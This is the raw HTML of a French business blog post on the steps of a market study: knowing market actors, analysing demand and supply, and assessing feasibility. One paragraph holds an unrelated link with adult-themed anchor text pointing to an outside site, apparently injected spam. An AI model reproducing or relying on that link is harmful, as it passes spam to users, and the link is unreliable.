 font-family: "Rubik", Sans-serif;
 font-size: 16px;
 font-weight: 400;
 text-transform: capitalize;
 color: #172541;
 padding: 0px 21px 0px 21px;
}
/* MY CSS */
h2.elementor-heading-title.elementor-size-default {
 color: red;
 font-size: 15;
 font-size: 15px;
}
h3.elementor-headline.elementor-headline-animation-type-slide {
 margin-top:-20px;
 margin-bottom:-20px
}  h3.elementor-headline.elementor-headline-animation-type-slide span span {
 color: #13287E;
 text-transform:uppercase;
 font-size:30px;
 font-weight:800;
 line-height:0px;
}
/* */
@media (max-width: 768px){ 
 h3.elementor-headline.elementor-headline-animation-type-slide span span{
 font-size:24px;
 line-height:1.1em;
 color:whtie !important;
 } 
 h3.elementor-headline.elementor-headline-animation-type-slide span { color:white !important;
 margin-bottom:20px !important; 
 } 
}  h3.elementor-headline.elementor-headline-animation-type-slide {
 margin-top: 1px;
} </style></head><body class="post-template-default single single-post postid-13111 single-format-standard theme-blo woocommerce-no-js sidebar-inactive elementor-default elementor-template-full-width elementor-kit-5554 elementor-page-12094"><div data-elementor-type="single-post" data-elementor-id="12094" class="elementor elementor-12094 elementor-location-single post-13111 post type-post status-publish format-standard has-post-thumbnail hentry category-text" data-elementor-post-type="elementor_library"><div class="elementor-section-wrap"><section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-9fea76e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9fea76e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3407d0f" data-id="3407d0f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9083e80 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="9083e80" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Etude de marché: Les étapes clés pour la réussite de votre projet d&#8217;entreprise</h1></div></div><div class="elementor-element elementor-element-aea8a9e elementor-align-center elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-post-info" data-id="aea8a9e" data-element_type="widget" data-widget_type="post-info.default"><div class="elementor-widget-container"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-a62282c elementor-inline-item"> <span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom"> <a href="https://redacteurbusinessplan.com/category/text/" rel="tag">Business</a> </span></li><li class="elementor-icon-list-item elementor-repeater-item-4422a89 elementor-inline-item" itemprop="datePublished"> <span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date"> 31 Jan 2023 </span></li></ul></div></div><div class="elementor-element elementor-element-70f55b8 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="70f55b8" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Partager sur</p></div></div><div class="elementor-element elementor-element-541c063 elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-circle elementor-share-buttons--align-left elementor-share-buttons--color-custom elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="541c063" data-element_type="widget" data-widget_type="share-buttons.default"><div class="elementor-widget-container"><div class="elementor-grid"><div class="elementor-grid-item"><div
 class="elementor-share-btn elementor-share-btn_facebook"
 role="button"
 tabindex="0"
 aria-label="Share on facebook"
 > <span class="elementor-share-btn__icon"> <i class="fab fa-facebook" aria-hidden="true"></i> </span></div></div><div class="elementor-grid-item"><div
 class="elementor-share-btn elementor-share-btn_twitter"
 role="button"
 tabindex="0"
 aria-label="Share on twitter"
 > <span class="elementor-share-btn__icon"> <i class="fab fa-twitter" aria-hidden="true"></i> </span></div></div><div class="elementor-grid-item"><div
 class="elementor-share-btn elementor-share-btn_pinterest"
 role="button"
 tabindex="0"
 aria-label="Share on pinterest"
 > <span class="elementor-share-btn__icon"> <i class="fab fa-pinterest" aria-hidden="true"></i> </span></div></div></div></div></div><div class="elementor-element elementor-element-b015b72 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b015b72" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container"> <img loading="lazy" width="1000" height="700" src="[data-uri]" class="attachment-full size-full wp-image-12070 lazyload ewww_webp_lazy_load" alt=""   data-src="https://redacteurbusinessplan.com/wp-content/uploads/2022/11/post-img-2.jpg" decoding="async" data-srcset="https://redacteurbusinessplan.com/wp-content/uploads/2022/11/post-img-2.jpg 1000w, https://redacteurbusinessplan.com/wp-content/uploads/2022/11/post-img-2-300x210.jpg 300w, https://redacteurbusinessplan.com/wp-content/uploads/2022/11/post-img-2-768x538.jpg 768w" data-sizes="auto" data-eio-rwidth="1000" data-eio-rheight="700" data-src-webp="https://redacteurbusinessplan.com/wp-content/uploads/2022/11/post-img-2.jpg.webp" data-srcset-webp="https://redacteurbusinessplan.com/wp-content/uploads/2022/11/post-img-2.jpg.webp 1000w, https://redacteurbusinessplan.com/wp-content/uploads/2022/11/post-img-2-300x210.jpg.webp 300w, https://redacteurbusinessplan.com/wp-content/uploads/2022/11/post-img-2-768x538.jpg.webp 768w" /><noscript><img loading="lazy" width="1000" height="700" src="https://redacteurbusinessplan.com/wp-content/uploads/2022/11/post-img-2.jpg" class="attachment-full size-full wp-image-12070" alt="" srcset="https://redacteurbusinessplan.com/wp-content/uploads/2022/11/post-img-2.jpg 1000w, https://redacteurbusinessplan.com/wp-content/uploads/2022/11/post-img-2-300x210.jpg 300w, https://redacteurbusinessplan.com/wp-content/uploads/2022/11/post-img-2-768x538.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" data-eio="l" /></noscript></div></div><div class="elementor-element elementor-element-385540e elementor-widget elementor-widget-theme-post-content" data-id="385540e" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><p>Réaliser une étude de marché avant la rédaction de son business plan est primordiale pour la réussite de tout projet d’entreprise. Avec une étude de marché dûment réalisée, mesurer la faisabilité et la viabilité d’un projet d’entreprise devient de plus en plus facile et rapide. Cependant, pour tirer un réel profit de votre étude de marché, il vous faudra respecter certaines étapes qui s’articulent autour de quatre principaux points&nbsp;: le marché, l&#8217;offre, la demande et la faisabilité de votre projet <a href="https://redacteurbusinessplan.com/etude-de-marche-les-etapes/" data-type="page" data-id="12762">Etude de marché : les étapes</a>. Dans cet article, vous découvrirez l’essentiel sur chacune des étapes d’une étude de marché.</p><h2 class="wp-block-heading">Etude de marché&nbsp;: But et objectifs</h2><p>En effet, pour un projet de création ou de reprise d’entreprise, une étude de marché vous permet d’analyser et de mesurer le potentiel de votre offre par rapport au marché. Plus explicitement, il vous aide à mieux comprendre les enjeux de votre secteur d’investissement. <a href="https://fredericklawolmsted.com/" target="_blank">Ashy19 faith ordway nude</a></p><p>À la suite de votre étude de marché, les informations collectées constitueront un support qui vous permettra de définir une bonne stratégie marketing. Les éléments de votre étude de marché sont donc de grands indicateurs pour la réalisation de votre business plan.</p><p>Aussi, vous pouvez de temps à autre actualiser votre étude de marché. Cela vous permettra d’adapter votre business model avec le temps et les besoins changeants de vos consommateurs. <strong>&nbsp;</strong></p><p>Les principaux objectifs de l’étude de marché sont&nbsp;:</p><ul class="wp-block-list"><li>Décrire le marché de votre secteur d’investissement&nbsp;(taille, tendances, évolution)&nbsp;;</li><li>Analyser le comportement des consommateurs ;</li><li>Analyser la concurrence ;</li><li>Etudier votre canal de distribution&nbsp;;</li><li>Définir une stratégie marketing gagnante.</li></ul><p>Pour parvenir à réaliser une étude de marché complète et structurée, cela implique une démarche bien précise&nbsp;:</p><ul class="wp-block-list"><li>Connaître les acteurs du marché</li><li>Analyser la demande</li><li>Analyser l’offre</li><li>Évaluer la faisabilité de votre projet</li></ul><h3 class="wp-block-heading">Connaitre les acteurs de son marché</h3><div class="wp-block-image"><figure class="aligncenter size-full"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1000" height="667" src="[data-uri]" alt="" class="wp-image-12302 lazyload ewww_webp_lazy_load"   data-src="https://redacteurbusinessplan.com/wp-content/uploads/2022/12/market-player.jpg" data-srcset="https://redacteurbusinessplan.com/wp-content/uploads/2022/12/market-player.jpg 1000w, https://redacteurbusinessplan.com/wp-content/uploads/2022/12/market-player-300x200.jpg 300w, https://redacteurbusinessplan.com/wp-content/uploads/2022/12/market-player-768x512.jpg 768w" data-sizes="auto" data-eio-rwidth="1000" data-eio-rheight="667" data-src-webp="https://redacteurbusinessplan.com/wp-content/uploads/2022/12/market-player.jpg.webp" data-srcset-webp="https://redacteurbusinessplan.com/wp-content/uploads/2022/12/market-player.jpg.webp 1000w, https://redacteurbusinessplan.com/wp-content/uploads/2022/12/market-player-300x200.jpg.webp 300w, https://redacteurbusinessplan.com/wp-content/uploads/2022/12/market-player-768x512.jpg.webp 768w" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" width="1000" height="667" src="https://redacteurbusinessplan.com/wp-content/uploads/2022/12/market-player.jpg" alt="" class="wp-image-12302" srcset="https://redacteurbusinessplan.com/wp-content/uploads/2022/12/market-player.jpg 1000w, https://redacteurbusinessplan.com/wp-content/uploads/2022/12/market-player-300x200.jpg 300w, https://redacteurbusinessplan.com/wp-content/uploads/2022/12/market-player-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" data-eio="l" /></noscript></figure></div><p>En effet, connaître les acteurs de son marché est le tout premier exercice dans l’élaboration d’une étude de marché. Ici, ces acteurs ne sont rien d’autres que les consommateurs et des fournisseurs. Ainsi, comprendre le lien entre cette chaîne de personnes et votre rôle d’intermédiaire vous permettra réellement de booster vos ventes.</p><p>On distingue le plus souvent de deux approches pour collecter les informations sur le marché&nbsp;: les recherches documentaires et les enquêtes.</p><ul class="wp-block-list"><li>Les recherches documentaires&nbsp;: &nbsp;En effet, pour une recherche documentaire objective, il est préférable de se référer à la presse spécialisée et aux données professionnelles (Xerfi). Ces données sont essentiellement les tendances du marché, sa taille, son volume, les opportunités du marché ainsi que les principales menaces actuelles qu’il présente.</li></ul><ul class="wp-block-list"><li>Les enquêtes&nbsp;: Cette collecte d’informations auprès des consommateurs est d’une grande utilité car elle permet de mieux redéfinir le produit ou le service. Réalisées sous formes de questionnaires, on l’effectue directement sur le terrain de façon individuelle ou en groupe.</li></ul><p>En dehors de ces éléments, il est important de s’intéresser au cadre juridique de votre offre. Existe-t-il une réglementation spécifique à mon secteur ?&nbsp;Quelle législation s’applique à mon offre&nbsp;et quelles en sont les conséquences sur les activités de mon entreprise&nbsp;? Y’a-t-il des dispositions fiscales spécifiques, une zone de chalandise potentielle et quel est le secteur géographique visé&nbsp;?</p><h3 class="wp-block-heading">Analyser la demande</h3><p>Vos clients sont vos premiers guides. Et comme on dit&nbsp;: le client est roi&nbsp;! Pour effectuer une étude de marché complète, il faudra également bien analyser la demande des consommateurs.</p><p>Les informations collectées doivent vous permettre de dresser un portrait précis de votre profil client type. Grâce à l’étude de marché, vous répondez aux questions suivantes :</p><ul class="wp-block-list"><li>A qui s’adresse votre offre ?</li><li>Quels critères pour les filtrer et créer ainsi votre tunnel de vente&nbsp;? (Age, habitudes, zone géographique…)</li><li>Quelles sont les attentes de vos clients en rapport à votre produit ou service&nbsp;?</li></ul><p>Faire une segmentation de la demande vous permet de toucher de façon spécifique vos clients et de répondre réellement à leurs besoins.</p><h3 class="wp-block-heading">Analyser l’offre</h3><div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" width="1000" height="667" src="[data-uri]" alt="" class="wp-image-12303 lazyload"   data-src="https://redacteurbusinessplan.com/wp-content/uploads/2022/12/analyse-the-offer.jpg" data-srcset="https://redacteurbusinessplan.com/wp-content/uploads/2022/12/analyse-the-offer.jpg 1000w, https://redacteurbusinessplan.com/wp-content/uploads/2022/12/analyse-the-offer-300x200.jpg 300w, https://redacteurbusinessplan.com/wp-content/uploads/2022/12/analyse-the-offer-768x512.jpg 768w" data-sizes="auto" data-eio-rwidth="1000" data-eio-rheight="667" /><noscript><img decoding="async" width="1000" height="667" src="https://redacteurbusinessplan.com/wp-content/uploads/2022/12/analyse-the-offer.jpg" alt="" class="wp-image-12303" srcset="https://redacteurbusinessplan.com/wp-content/uploads/2022/12/analyse-the-offer.jpg 1000w, https://redacteurbusinessplan.com/wp-content/uploads/2022/12/analyse-the-offer-300x200.jpg 300w, https://redacteurbusinessplan.com/wp-content/uploads/2022/12/analyse-the-offer-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" data-eio="l" /></noscript></figure></div><p>Avant votre entrée sur le marché, il existe bien évidemment déjà une offre qui répondait à la demande dans votre secteur d’activité. Il est donc important de bien définir et analyser votre offre, mais aussi de s’intéresser à celles existantes. Ceci est fait dans le but de pouvoir avant tout, répondre réellement aux besoins des consommateurs et ensuite se démarquer de la concurrence.</p><p>Commencez donc par voir si votre offre est en adéquation avec les besoins des consommateurs. Intéressez-vous ensuite à la concurrence&nbsp;: Qui sont-ils&nbsp;? Que font-ils&nbsp;? Comment&nbsp;? Que ce soit des concurrents directs, indirects ou futurs, ne négligez aucun.</p><p>Intéressez-vous également à leurs performances et à leur communauté. Que ce soit leur taille, leur implantation, leurs offres, leur positionnement, leurs stratégies marketing et de communication, ne laissez rien.</p><p>Cette analyse de la concurrence est d’autant plus importante pour vous aider à bien vous positionner sur le marché.</p><h3 class="wp-block-heading">Evaluer la faisabilité de votre projet</h3><div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" width="1000" height="667" src="[data-uri]" alt="" class="wp-image-12304 lazyload"   data-src="https://redacteurbusinessplan.com/wp-content/uploads/2022/12/project-feasibility.jpg" data-srcset="https://redacteurbusinessplan.com/wp-content/uploads/2022/12/project-feasibility.jpg 1000w, https://redacteurbusinessplan.com/wp-content/uploads/2022/12/project-feasibility-300x200.jpg 300w, https://redacteurbusinessplan.com/wp-content/uploads/2022/12/project-feasibility-768x512.jpg 768w" data-sizes="auto" data-eio-rwidth="1000" data-eio-rheight="667" /><noscript><img decoding="async" width="1000" height="667" src="https://redacteurbusinessplan.com/wp-content/uploads/2022/12/project-feasibility.jpg" alt="" class="wp-image-12304" srcset="https://redacteurbusinessplan.com/wp-content/uploads/2022/12/project-feasibility.jpg 1000w, https://redacteurbusinessplan.com/wp-content/uploads/2022/12/project-feasibility-300x200.jpg 300w, https://redacteurbusinessplan.com/wp-content/uploads/2022/12/project-feasibility-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" data-eio="l" /></noscript></figure></div><p>À partir des différentes informations collectées, il ne vous reste plus qu’à analyser toutes ces informations. Vous devez également analyser les données qui vous permettront de mesurer les forces et les faiblesses de votre projet.</p><p>En effet, tout ça vous permet d’évaluer la faisabilité de votre projet. Veillez donc à présenter les données recueillies de façon synthétisées (courbes, graphiques, tableaux).</p><p>Cette étape pourra soit, conforter votre offre préalable, ou vous faire pencher sur de nouvelles remédiations. Elle vous permettra également de mieux cibler vos clients types et de définir une bonne stratégie marketing et de communication.</p><p>Les différentes conclusions issues de votre étude de marché auront à figurer dans votre business plan pour convaincre vos partenaires et financeurs.</p><p>Et on ne vous le répétera pas assez, pensez toujours à effectuer régulièrement une étude de marché sur une période précise afin de vous adapter aux changements du marché et d’affiner votre stratégie.</p><h4 class="wp-block-heading">Autres articles</h4><p><a href="https://redacteurbusinessplan.com/quelle-est-la-difference-entre-une-etude-de-marche-et-un-busniess-plan/" target="_blank" rel="noreferrer noopener">Quelle est la différence entre une étude de marché et un business plan&nbsp;?</a></p><p><a href="https://redacteurbusinessplan.com/qui-soccupe-des-etudes-de-marche/" target="_blank" rel="noreferrer noopener">Qui s’occupe des études de marché&nbsp;?</a></p><p><a href="https://redacteurbusinessplan.com/etude-de-marche-gratuite-2/" target="_blank" rel="noreferrer noopener">Etude de marché gratuite.</a></p></div></div><div class="elementor-element elementor-element-9c13ed0 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="9c13ed0" data-element_type="widget" data-widget_type="post-navigation.default"><div class="elementor-widget-container"><div class="elementor-post-navigation"><div class="elementor-post-navigation__prev elementor-post-navigation__link"> <a href="https://redacteurbusinessplan.com/limportance-du-previsionnel-financier-pour-la-performance-dune-entreprise-en-france/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Précédent</span><span class="post-navigation__prev--title">L&#8217;importance du prévisionnel financier pour la performance d&#8217;une entreprise en France</span></span></a></div><div class="elementor-post-navigation__separator-wrapper"><div class="elementor-post-navigation__separator"></div></div><div class="elementor-post-navigation__next elementor-post-navigation__link"> <a href="https://redacteurbusinessplan.com/etude-de-marche-pour-entreprises-avantages-utilisation-des-resultats-et-methodes/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Suivant</span><span class="post-navigation__next--title">Étude de marché pour entreprises: avantages, utilisation des résultats et méthodes</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a></div></div></div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e9719a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9719a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e9fd78c" data-id="e9fd78c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1b32963 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-image" data-id="1b32963" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="45" height="50" src="[data-uri]" class="attachment-full size-full wp-image-11959 lazyload ewww_webp_lazy_load" alt="" data-src="https://redacteurbusinessplan.com/wp-content/uploads/2022/12/Polygon-17.png" decoding="async" data-eio-rwidth="45" data-eio-rheight="50" data-src-webp="https://redacteurbusinessplan.com/wp-content/uploads/2022/12/Polygon-17.png.webp" /><noscript><img loading="lazy" width="45" height="50" src="https://redacteurbusinessplan.com/wp-content/uploads/2022/12/Polygon-17.png" class="attachment-full size-full wp-image-11959" alt="" data-eio="l" /></noscript></div></div><div class="elementor-element elementor-element-080575f elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-image" data-id="080575f" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="45" height="50" src="[data-uri]" class="attachment-full size-full wp-image-11959 lazyload ewww_webp_lazy_load" alt="" data-src="https://redacteurbusinessplan.com/wp-content/uploads/2022/12/Polygon-17.png" decoding="async" data-eio-rwidth="45" data-eio-rheight="50" data-src-webp="https://redacteurbusinessplan.com/wp-content/uploads/2022/12/Polygon-17.png.webp" /><noscript><img loading="lazy" width="45" height="50" src="https://redacteurbusinessplan.com/wp-content/uploads/2022/12/Polygon-17.png" class="attachment-full size-full wp-image-11959" alt="" data-eio="l" /></noscript></div></div><div class="elementor-element elementor-element-4cbac4b elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-image" data-id="4cbac4b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="45" height="50" src="[data-uri]" class="attachment-full size-full wp-image-11959 lazyload ewww_webp_lazy_load" alt="" data-src="https://redacteurbusinessplan.com/wp-content/uploads/2022/12/Polygon-17.png" decoding="async" data-eio-rwidth="45" data-eio-rheight="50" data-src-webp="https://redacteurbusinessplan.com/wp-content/uploads/2022/12/Polygon-17.png.webp" /><noscript><img loading="lazy" width="45" height="50" src="https://redacteurbusinessplan.com/wp-content/uploads/2022/12/Polygon-17.png" class="attachment-full size-full wp-image-11959" alt="" data-eio="l" /></noscript></div></div></div></div><div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0191068" data-id="0191068" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-dbd3172 elementor-widget elementor-widget-heading" data-id="dbd3172" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Laissez-nous <span style="color:#d63c58">prendre en main</span> votre projet</h2></div></div><div class="elementor-element elementor-element-9436616 elementor-align-center elementor-widget elementor-widget-button" data-id="9436616" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-md" href="#"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Demander un devis</span> </span> </a></div></div></div></div></div><div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-22f28c9" data-id="22f28c9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0fdcfd7 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-image" data-id="0fdcfd7" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="72" height="82" src="[data-uri]" class="attachment-full size-full wp-image-11960 lazyload ewww_webp_lazy_load" alt="" data-src="https://redacteurbusinessplan.com/wp-content/uploads/2022/12/Polygon-20.png" decoding="async" data-eio-rwidth="72" data-eio-rheight="82" data-src-webp="https://redacteurbusinessplan.com/wp-content/uploads/2022/12/Polygon-20.png.webp" /><noscript><img loading="lazy" width="72" height="82" src="https://redacteurbusinessplan.com/wp-content/uploads/2022/12/Polygon-20.png" class="attachment-full size-full wp-image-11960" alt="" data-eio="l" /></noscript></div></div><div class="elementor-element elementor-element-193da26 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-image" data-id="193da26" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="45" height="50" src="[data-uri]" class="attachment-full size-full wp-image-11959 lazyload ewww_webp_lazy_load" alt="" data-src="https://redacteurbusinessplan.com/wp-content/uploads/2022/12/Polygon-17.png" decoding="async" data-eio-rwidth="45" data-eio-rheight="50" data-src-webp="https://redacteurbusinessplan.com/wp-content/uploads/2022/12/Polygon-17.png.webp" /><noscript><img loading="lazy" width="45" height="50" src="https://redacteurbusinessplan.com/wp-content/uploads/2022/12/Polygon-17.png" class="attachment-full size-full wp-image-11959" alt="" data-eio="l" /></noscript></div></div><div class="elementor-element elementor-element-e05bb5e elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-image" data-id="e05bb5e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="45" height="50" src="[data-uri]" class="attachment-full size-full wp-image-11959 lazyload ewww_webp_lazy_load" alt="" data-src="https://redacteurbusinessplan.com/wp-content/uploads/2022/12/Polygon-17.png" decoding="async" data-eio-rwidth="45" data-eio-rheight="50" data-src-webp="https://redacteurbusinessplan.com/wp-content/uploads/2022/12/Polygon-17.png.webp" /><noscript><img loading="lazy" width="45" height="50" src="https://redacteurbusinessplan.com/wp-content/uploads/2022/12/Polygon-17.png" class="attachment-full size-full wp-image-11959" alt="" data-eio="l" /></noscript></div></div></div></div></div></section></div></div><div data-elementor-type="footer" data-elementor-id="12018" class="elementor elementor-12018 elementor-location-footer" data-elementor-post-type="elementor_library"><div class="elementor-section-wrap"><section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-eab25d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eab25d8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-765803d" data-id="765803d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-06928ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="06928ab" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-14fddef" data-id="14fddef" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5ab78bd elementor-widget elementor-widget-image" data-id="5ab78bd" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://redacteurbusinessplan.com/"> <img loading="lazy" width="422" height="150" src="[data-uri]" class="attachment-full size-full wp-image-9337 lazyload ewww_webp_lazy_load" alt=""   data-src="https://redacteurbusinessplan.com/wp-content/uploads/2022/07/redacteur-business-plan-logo-2.png" decoding="async" data-srcset="https://redacteurbusinessplan.com/wp-content/uploads/2022/07/redacteur-business-plan-logo-2.png 422w, https://redacteurbusinessplan.com/wp-content/uploads/2022/07/redacteur-business-plan-logo-2-300x107.png 300w" data-sizes="auto" data-eio-rwidth="422" data-eio-rheight="150" data-src-webp="https://redacteurbusinessplan.com/wp-content/uploads/2022/07/redacteur-business-plan-logo-2.png.webp" data-srcset-webp="https://redacteurbusinessplan.com/wp-content/uploads/2022/07/redacteur-business-plan-logo-2.png.webp 422w, https://redacteurbusinessplan.com/wp-content/uploads/2022/07/redacteur-business-plan-logo-2-300x107.png.webp 300w" /><noscript><img loading="lazy" width="422" height="150" src="https://redacteurbusinessplan.com/wp-content/uploads/2022/07/redacteur-business-plan-logo-2.png" class="attachment-full size-full wp-image-9337" alt="" srcset="https://redacteurbusinessplan.com/wp-content/uploads/2022/07/redacteur-business-plan-logo-2.png 422w, https://redacteurbusinessplan.com/wp-content/uploads/2022/07/redacteur-business-plan-logo-2-300x107.png 300w" sizes="(max-width: 422px) 100vw, 422px" data-eio="l" /></noscript> </a></div></div><div class="elementor-element elementor-element-3bdd150 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="3bdd150" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon"> <span  class="elementor-icon"> <i aria-hidden="true" class="fas fa-map-marker-alt"></i> </span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title"> <span  > 10 Rue Penthievre <br>Paris 75008 </span></h3></div></div></div></div><div class="elementor-element elementor-element-cdcafb1 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="cdcafb1" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon"> <span  class="elementor-icon"> <i aria-hidden="true" class="fas fa-phone-alt"></i> </span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title"> <span  > +33 06 61 95 64 95 </span></h3></div></div></div></div></div></div><div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b329ff2" data-id="b329ff2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f9006c7 elementor-widget elementor-widget-heading" data-id="f9006c7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Company</h2></div></div><div class="elementor-element elementor-element-1c4b8e5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1c4b8e5" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div><div class="elementor-element elementor-element-e287ed0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e287ed0" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://redacteurbusinessplan.com/a-propos/" target="_blank"> <span class="elementor-icon-list-text">Qui sommes-nous</span> </a></li><li class="elementor-icon-list-item"> <a href="https://redacteurbusinessplan.com/career/" target="_blank"> <span class="elementor-icon-list-text">Nos services</span> </a></li><li class="elementor-icon-list-item"> <a href="https://redacteurbusinessplan.com/blog/" target="_blank"> <span class="elementor-icon-list-text">Blog</span> </a></li><li class="elementor-icon-list-item"> <a href="https://redacteurbusinessplan.com/contact/" target="_blank"> <span class="elementor-icon-list-text">Contact</span> </a></li></ul></div></div></div></div><div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b1cde7d" data-id="b1cde7d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6e07614 elementor-widget elementor-widget-heading" data-id="6e07614" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Mentions Legales</h2></div></div><div class="elementor-element elementor-element-486d6d7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="486d6d7" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div><div class="elementor-element elementor-element-44408e0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="44408e0" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <span class="elementor-icon-list-text">Conditions 